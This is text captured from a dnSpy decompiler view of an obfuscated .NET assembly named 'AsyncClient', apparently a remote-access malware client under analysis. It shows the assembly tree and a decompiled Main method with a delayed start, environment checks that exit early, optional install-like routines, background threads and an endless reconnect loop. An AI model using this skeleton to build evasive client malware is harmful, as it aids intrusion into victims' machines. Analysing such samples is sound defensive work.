 Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
AsyncClient (1.0.0.0)
kkSEozEVQYZeF
PE
Type References
References
{ } -
{ } AKbyPDAGlubwOj
{ } DqXZZBQpvglhxH
{ } LLmwLCSOpyzZc
ObeEmxnyaKMi @02000002
sjqudpqyoyu @02000003
{ } pwWbypyrTjJXs
{ } soVIhrwwPBor
{ } vuQpjXFphHJz
{ } WcNOtoDdaTwc
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
ObeEmxnyaKMi
1 using System;
2 using System.Threading;
3 using DqXZZBQpvglhxH;
4 using soVIhrwwPBor;
5 using WcNOtoDdaTwc;
6
7 namespace LLmwLCSOpyzZc
8 {
9 // Token: 0x02000002 RID: 2
10 public class ObeEmxnyaKMi
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x000026B8 File Offset: 0x000008B8
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(sjqudpqyoyu.qmiTTUnRKeCY); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!sjqudpqyoyu.cHRuqehCkEiN())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!jTxVYTEwDJdhqP.iCTzEDUzztBHg())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(sjqudpqyoyu.GUTlpEXnlpQveO))
30 {
31 QWIjhXIfNEyjFPt.VcDPfdPFJEIMARXD();
32 }
33 if (Convert.ToBoolean(sjqudpqyoyu.nhiLgHoGLH))
34 {
35 TOzjHrPoBaFzD.XmYoFupbRGVbFg();
36 }
37 if (Convert.ToBoolean(sjqudpqyoyu.efCABMZxEHYy) && lIgxjtMVbwkwJ.yFWmXBhrFDXC())
38 {
39 xLMEIbrzIFaa.kQRUQbHkHGUu();
40 }
41 lIgxjtMVbwkwJ.CnuEwWcmkXtL();
42 new Thread(new ThreadStart(lIgxjtMVbwkwJ.tWgAJjGWOSsIj)).Start();
43 if (Convert.ToBoolean(sjqudpqyoyu.nPhAEKZcRTONb))
44 {
45 new Thread(new ThreadStart(BfBBxqBWqYUHY.BcGZZiZnwxi)).Start();
46 }
47 }
48 catch
49 {
50 }
51 for (;;)
52 {
53 try
54 {
55 if (!GRIoSXBXFjf.OJXIwZNsJxFfNJ)
56 {
57 GRIoSXBXFjf.aCHrzAIGYPEnS();
58 GRIoSXBXFjf.fmFGyJAJmzSF();
59 }
60 }
61 catch
62 {
63 }
64 Thread.Sleep(5000);
65 }
66 }
67 }
68 }
69